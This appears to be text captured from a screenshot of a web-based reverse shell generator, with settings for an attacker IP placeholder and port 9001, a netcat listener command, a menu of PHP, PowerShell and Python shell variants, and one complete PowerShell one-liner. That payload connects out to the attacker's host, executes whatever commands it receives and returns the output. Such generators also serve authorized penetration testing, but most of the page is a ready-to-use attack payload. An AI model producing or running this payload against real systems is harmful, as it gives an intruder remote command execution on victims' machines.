 Theme Dark
Reverse Shell Generator
IP & Port
IP ATTACKER_IP Port 9001 +1
Listener Advanced
nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All
Show Advanced
PHP popen
PHP proc_open
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
powershell -nop -c "$client = New-Object
System.Net.Sockets.TCPClient('ATTACKER_IP',9001);$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne
0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,
$i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' +
(pwd).Path + '> ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Leng
th);$stream.Flush()};$client.Close()"
Shell sh Encoding None
Raw Copy